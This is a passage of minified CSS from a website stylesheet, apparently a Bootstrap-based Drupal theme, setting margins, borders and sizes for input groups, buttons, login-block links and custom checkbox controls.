.create-account-link+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions #block-userlogin input[type=submit]:not(#edit-reset)+.create-account-link,.input-group-prepend .form-actions .btn+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .input-group-text+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .jumbotron .btn-outline-secondary-wrap a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .jumbotron .btn-outline-secondary-wrap input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions .product-tabs-wrap a.button+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .product-tabs-wrap input[type=submit]:not(#edit-reset)+a.button,.input-group-prepend .form-actions .request-box .request-box-cta a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .request-box .request-box-cta input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions .resource-default .resource-default-item .resource-default-item-actions a+input[type=submit]:not(#edit-reset),.input-group-prepend .form-actions .resource-default .resource-default-item .resource-default-item-actions input[type=submit]:not(#edit-reset)+a,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.btn,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+.input-group-text,.input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+input[type=submit]:not(#edit-reset),.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .btn+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .input-group-text+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a+a.button,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .product-tabs-wrap a.button+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .request-box .request-box-cta a+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.btn,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+.input-group-text,.input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.input-group-prepend .product-tabs-wrap .btn+a.button,.input-group-prepend .product-tabs-wrap .input-group-text+a.button,.input-group-prepend .product-tabs-wrap a.button+.btn,.input-group-prepend .product-tabs-wrap a.button+.input-group-text,.input-group-prepend .product-tabs-wrap a.button+a.button,.input-group-prepend .request-box .request-box-cta .btn+a,.input-group-prepend .request-box .request-box-cta .input-group-text+a,.input-group-prepend .request-box .request-box-cta .product-tabs-wrap a+a.button,.input-group-prepend .request-box .request-box-cta .product-tabs-wrap a.button+a,.input-group-prepend .request-box .request-box-cta .resource-default .resource-default-item .resource-default-item-actions a+a,.input-group-prepend .request-box .request-box-cta a+.btn,.input-group-prepend .request-box .request-box-cta a+.input-group-text,.input-group-prepend .request-box .request-box-cta a+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .btn+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .input-group-text+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a+a.button,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions .product-tabs-wrap a.button+a,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.btn,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+.input-group-text,.input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-append .create-account-link+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-append a+.create-account-link,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-prepend .create-account-link+a,.jumbotron .btn-outline-secondary-wrap #block-userlogin .input-group-prepend a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .box.box-contact .box-btn .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .box.box-contact .box-btn .input-group-prepend a+a,.jumbotron .btn-outline-secondary-wrap .cta-bar .cta-bar-actions .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .cta-bar .cta-bar-actions .input-group-prepend a+a,.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-append #block-userlogin .create-account-link+a,.jumbotron .btn-outline-secondary-wrap .input-group-append #block-userlogin a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .input-group-append .box.box-contact .box-btn a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .btn+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .cta-bar .cta-bar-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .input-group-text+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .product-tabs-wrap a+a.button,.jumbotron .btn-outline-secondary-wrap .input-group-append .product-tabs-wrap a.button+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .request-box .request-box-cta a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-append a+.btn,.jumbotron .btn-outline-secondary-wrap .input-group-append a+.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend #block-userlogin .create-account-link+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend #block-userlogin a+.create-account-link,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .box.box-contact .box-btn a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .btn+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .cta-bar .cta-bar-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .input-group-text+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .product-tabs-wrap a+a.button,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .product-tabs-wrap a.button+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .request-box .request-box-cta a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+.btn,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.product-tabs-wrap #block-userlogin .input-group-append .create-account-link+a.button,.product-tabs-wrap #block-userlogin .input-group-append a.button+.create-account-link,.product-tabs-wrap #block-userlogin .input-group-prepend .create-account-link+a.button,.product-tabs-wrap #block-userlogin .input-group-prepend a.button+.create-account-link,.product-tabs-wrap .box.box-contact .box-btn .input-group-append a+a.button,.product-tabs-wrap .box.box-contact .box-btn .input-group-append a.button+a,.product-tabs-wrap .box.box-contact .box-btn .input-group-prepend a+a.button,.product-tabs-wrap .box.box-contact .box-btn .input-group-prepend a.button+a,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-append a+a.button,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-append a.button+a,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-prepend a+a.button,.product-tabs-wrap .cta-bar .cta-bar-actions .input-group-prepend a.button+a,.product-tabs-wrap .form-actions .input-group-append a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .form-actions .input-group-prepend a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-append #block-userlogin .create-account-link+a.button,.product-tabs-wrap .input-group-append #block-userlogin a.button+.create-account-link,.product-tabs-wrap .input-group-append .box.box-contact .box-btn a+a.button,.product-tabs-wrap .input-group-append .box.box-contact .box-btn a.button+a,.product-tabs-wrap .input-group-append .btn+a.button,.product-tabs-wrap .input-group-append .cta-bar .cta-bar-actions a+a.button,.product-tabs-wrap .input-group-append .cta-bar .cta-bar-actions a.button+a,.product-tabs-wrap .input-group-append .form-actions a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-append .input-group-text+a.button,.product-tabs-wrap .input-group-append .jumbotron .btn-outline-secondary-wrap a+a.button,.product-tabs-wrap .input-group-append .jumbotron .btn-outline-secondary-wrap a.button+a,.product-tabs-wrap .input-group-append .request-box .request-box-cta a+a.button,.product-tabs-wrap .input-group-append .request-box .request-box-cta a.button+a,.product-tabs-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a.button,.product-tabs-wrap .input-group-append .resource-default .resource-default-item .resource-default-item-actions a.button+a,.product-tabs-wrap .input-group-append a.button+.btn,.product-tabs-wrap .input-group-append a.button+.input-group-text,.product-tabs-wrap .input-group-append a.button+a.button,.product-tabs-wrap .input-group-prepend #block-userlogin .create-account-link+a.button,.product-tabs-wrap .input-group-prepend #block-userlogin a.button+.create-account-link,.product-tabs-wrap .input-group-prepend .box.box-contact .box-btn a+a.button,.product-tabs-wrap .input-group-prepend .box.box-contact .box-btn a.button+a,.product-tabs-wrap .input-group-prepend .btn+a.button,.product-tabs-wrap .input-group-prepend .cta-bar .cta-bar-actions a+a.button,.product-tabs-wrap .input-group-prepend .cta-bar .cta-bar-actions a.button+a,.product-tabs-wrap .input-group-prepend .form-actions a.button+input[type=submit]:not(#edit-reset),.product-tabs-wrap .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a.button,.product-tabs-wrap .input-group-prepend .input-group-text+a.button,.product-tabs-wrap .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a.button,.product-tabs-wrap .input-group-prepend .jumbotron .btn-outline-secondary-wrap a.button+a,.product-tabs-wrap .input-group-prepend .request-box .request-box-cta a+a.button,.product-tabs-wrap .input-group-prepend .request-box .request-box-cta a.button+a,.product-tabs-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a.button,.product-tabs-wrap .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a.button+a,.product-tabs-wrap .input-group-prepend a.button+.btn,.product-tabs-wrap .input-group-prepend a.button+.input-group-text,.product-tabs-wrap .input-group-prepend a.button+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-append a+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-append a.button+a,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a.button,.product-tabs-wrap .jumbotron .btn-outline-secondary-wrap .input-group-prepend a.button+a,.product-tabs-wrap .request-box .request-box-cta .input-group-append a+a.button,.product-tabs-wrap .request-box .request-box-cta .input-group-append a.button+a,.product-tabs-wrap .request-box .request-box-cta .input-group-prepend a+a.button,.product-tabs-wrap .request-box .request-box-cta .input-group-prepend a.button+a,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-append a+a.button,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-append a.button+a,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+a.button,.product-tabs-wrap .resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a.button+a,.request-box .request-box-cta #block-userlogin .input-group-append .create-account-link+a,.request-box .request-box-cta #block-userlogin .input-group-append a+.create-account-link,.request-box .request-box-cta #block-userlogin .input-group-prepend .create-account-link+a,.request-box .request-box-cta #block-userlogin .input-group-prepend a+.create-account-link,.request-box .request-box-cta .box.box-contact .box-btn .input-group-append a+a,.request-box .request-box-cta .box.box-contact .box-btn .input-group-prepend a+a,.request-box .request-box-cta .cta-bar .cta-bar-actions .input-group-append a+a,.request-box .request-box-cta .cta-bar .cta-bar-actions .input-group-prepend a+a,.request-box .request-box-cta .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-append #block-userlogin .create-account-link+a,.request-box .request-box-cta .input-group-append #block-userlogin a+.create-account-link,.request-box .request-box-cta .input-group-append .box.box-contact .box-btn a+a,.request-box .request-box-cta .input-group-append .btn+a,.request-box .request-box-cta .input-group-append .cta-bar .cta-bar-actions a+a,.request-box .request-box-cta .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-append .input-group-text+a,.request-box .request-box-cta .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.request-box .request-box-cta .input-group-append .product-tabs-wrap a+a.button,.request-box .request-box-cta .input-group-append .product-tabs-wrap a.button+a,.request-box .request-box-cta .input-group-append .resource-default .resource-default-item .resource-default-item-actions a+a,.request-box .request-box-cta .input-group-append a+.btn,.request-box .request-box-cta .input-group-append a+.input-group-text,.request-box .request-box-cta .input-group-append a+a,.request-box .request-box-cta .input-group-prepend #block-userlogin .create-account-link+a,.request-box .request-box-cta .input-group-prepend #block-userlogin a+.create-account-link,.request-box .request-box-cta .input-group-prepend .box.box-contact .box-btn a+a,.request-box .request-box-cta .input-group-prepend .btn+a,.request-box .request-box-cta .input-group-prepend .cta-bar .cta-bar-actions a+a,.request-box .request-box-cta .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.request-box .request-box-cta .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.request-box .request-box-cta .input-group-prepend .input-group-text+a,.request-box .request-box-cta .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.request-box .request-box-cta .input-group-prepend .product-tabs-wrap a+a.button,.request-box .request-box-cta .input-group-prepend .product-tabs-wrap a.button+a,.request-box .request-box-cta .input-group-prepend .resource-default .resource-default-item .resource-default-item-actions a+a,.request-box .request-box-cta .input-group-prepend a+.btn,.request-box .request-box-cta .input-group-prepend a+.input-group-text,.request-box .request-box-cta .input-group-prepend a+a,.request-box .request-box-cta .jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.request-box .request-box-cta .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-append .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-append a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-prepend .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions #block-userlogin .input-group-prepend a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .box.box-contact .box-btn .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .box.box-contact .box-btn .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .cta-bar .cta-bar-actions .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .cta-bar .cta-bar-actions .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-append a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-append input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-prepend a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .form-actions .input-group-prepend input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append #block-userlogin .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append #block-userlogin a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .box.box-contact .box-btn a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .btn+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .cta-bar .cta-bar-actions a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .form-actions a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .input-group-append .form-actions input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .input-group-text+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .jumbotron .btn-outline-secondary-wrap a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .product-tabs-wrap a+a.button,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .product-tabs-wrap a.button+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append .request-box .request-box-cta a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+.btn,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+.input-group-text,.resource-default .resource-default-item .resource-default-item-actions .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend #block-userlogin .create-account-link+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend #block-userlogin a+.create-account-link,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .box.box-contact .box-btn a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .btn+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .cta-bar .cta-bar-actions a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .form-actions a+input[type=submit]:not(#edit-reset),.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .form-actions input[type=submit]:not(#edit-reset)+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .input-group-text+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .jumbotron .btn-outline-secondary-wrap a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .product-tabs-wrap a+a.button,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .product-tabs-wrap a.button+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend .request-box .request-box-cta a+a,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+.btn,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+.input-group-text,.resource-default .resource-default-item .resource-default-item-actions .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .jumbotron .btn-outline-secondary-wrap .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .jumbotron .btn-outline-secondary-wrap .input-group-prepend a+a,.resource-default .resource-default-item .resource-default-item-actions .request-box .request-box-cta .input-group-append a+a,.resource-default .resource-default-item .resource-default-item-actions .request-box .request-box-cta .input-group-prepend a+a{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem 1.8rem;margin-bottom:0;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.form-item .input-group-lg>input:not(textarea),.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}#block-userlogin .input-group-lg>.input-group-append>.create-account-link,#block-userlogin .input-group-lg>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group-lg>.input-group-append>a,.box.box-contact .box-btn .input-group-lg>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group-lg>.input-group-append>a,.cta-bar .cta-bar-actions .input-group-lg>.input-group-prepend>a,.form-actions .input-group-lg>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group-lg>.input-group-prepend>input[type=submit]:not(#edit-reset),.form-item .input-group-lg>input,.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-lg>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group-lg>.input-group-prepend>a,.product-tabs-wrap .input-group-lg>.input-group-append>a.button,.product-tabs-wrap .input-group-lg>.input-group-prepend>a.button,.request-box .request-box-cta .input-group-lg>.input-group-append>a,.request-box .request-box-cta .input-group-lg>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-lg>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-lg>.input-group-prepend>a{padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}.form-item .input-group-sm>input:not(textarea),.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}#block-userlogin .input-group-sm>.input-group-append>.create-account-link,#block-userlogin .input-group-sm>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group-sm>.input-group-append>a,.box.box-contact .box-btn .input-group-sm>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group-sm>.input-group-append>a,.cta-bar .cta-bar-actions .input-group-sm>.input-group-prepend>a,.form-actions .input-group-sm>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group-sm>.input-group-prepend>input[type=submit]:not(#edit-reset),.form-item .input-group-sm>input,.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group-sm>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group-sm>.input-group-prepend>a,.product-tabs-wrap .input-group-sm>.input-group-append>a.button,.product-tabs-wrap .input-group-sm>.input-group-prepend>a.button,.request-box .request-box-cta .input-group-sm>.input-group-append>a,.request-box .request-box-cta .input-group-sm>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-sm>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group-sm>.input-group-prepend>a{padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.8rem}#block-userlogin .input-group>.input-group-append:last-child>.create-account-link:not(:last-child):not(.dropdown-toggle),#block-userlogin .input-group>.input-group-append:not(:last-child)>.create-account-link,#block-userlogin .input-group>.input-group-prepend>.create-account-link,.box.box-contact .box-btn .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .input-group>.input-group-append:not(:last-child)>a,.box.box-contact .box-btn .input-group>.input-group-prepend>a,.cta-bar .cta-bar-actions .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .input-group>.input-group-append:not(:last-child)>a,.cta-bar .cta-bar-actions .input-group>.input-group-prepend>a,.form-actions .input-group>.input-group-append:last-child>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.form-actions .input-group>.input-group-append:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .input-group>.input-group-prepend>input[type=submit]:not(#edit-reset),.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend>a,.product-tabs-wrap .input-group>.input-group-append:last-child>a.button:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .input-group>.input-group-append:not(:last-child)>a.button,.product-tabs-wrap .input-group>.input-group-prepend>a.button,.request-box .request-box-cta .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .input-group>.input-group-append:not(:last-child)>a,.request-box .request-box-cta .input-group>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend>a{border-top-right-radius:0;border-bottom-right-radius:0}#block-userlogin .input-group>.input-group-append>.create-account-link,#block-userlogin .input-group>.input-group-prepend:first-child>.create-account-link:not(:first-child),#block-userlogin .input-group>.input-group-prepend:not(:first-child)>.create-account-link,.box.box-contact .box-btn .input-group>.input-group-append>a,.box.box-contact .box-btn .input-group>.input-group-prepend:first-child>a:not(:first-child),.box.box-contact .box-btn .input-group>.input-group-prepend:not(:first-child)>a,.cta-bar .cta-bar-actions .input-group>.input-group-append>a,.cta-bar .cta-bar-actions .input-group>.input-group-prepend:first-child>a:not(:first-child),.cta-bar .cta-bar-actions .input-group>.input-group-prepend:not(:first-child)>a,.form-actions .input-group>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group>.input-group-prepend:first-child>input[type=submit]:not(:first-child):not(#edit-reset),.form-actions .input-group>.input-group-prepend:not(:first-child)>input[type=submit]:not(#edit-reset),.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend:first-child>a:not(:first-child),.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend:not(:first-child)>a,.product-tabs-wrap .input-group>.input-group-append>a.button,.product-tabs-wrap .input-group>.input-group-prepend:first-child>a.button:not(:first-child),.product-tabs-wrap .input-group>.input-group-prepend:not(:first-child)>a.button,.request-box .request-box-cta .input-group>.input-group-append>a,.request-box .request-box-cta .input-group>.input-group-prepend:first-child>a:not(:first-child),.request-box .request-box-cta .input-group>.input-group-prepend:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend:first-child>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control,.js-form-type-checkbox{position:relative;display:block;min-height:1.65rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input,.js-form-type-checkbox input[type=checkbox]{position:absolute;left:0;z-index:-1;width:1rem;height:1.325rem;opacity:0}.custom-control-input:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:checked~label:before,.js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:checked~label:before{color:#fff;border-color:#094669;background-color:#094669}.custom-control-input:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:focus~label:before,.js-form-type-checkbox input[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:focus~label:before{box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:focus:not(:checked)~label:before,.js-form-type-checkbox input[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:focus:not(:checked)~label:before{border-color:#1394de}.custom-control-input:not(:disabled):active~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:not(:disabled):active~label:before,.js-form-type-checkbox input[type=checkbox]:not(:disabled):active~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:not(:disabled):active~label:before{color:#fff;background-color:#37abee;border-color:#37abee}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label,.js-form-type-checkbox .custom-control-input:disabled~label,.js-form-type-checkbox .custom-control-input[disabled]~label,.js-form-type-checkbox input[disabled][type=checkbox]~.custom-control-label,.js-form-type-checkbox input[disabled][type=checkbox]~label,.js-form-type-checkbox input[type=checkbox]:disabled~.custom-control-label,.js-form-type-checkbox input[type=checkbox]:disabled~label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:disabled~label:before,.js-form-type-checkbox .custom-control-input[disabled]~label:before,.js-form-type-checkbox input[disabled][type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input[disabled][type=checkbox]~label:before,.js-form-type-checkbox input[type=checkbox]:disabled~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:disabled~label:before{background-color:#e9ecef}.custom-control-label,.js-form-type-checkbox label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before,.js-form-type-checkbox label:before{position:absolute;top:.325rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:1px solid #979797}.custom-control-label:after,.js-form-type-checkbox label:after{position:absolute;top:.325rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 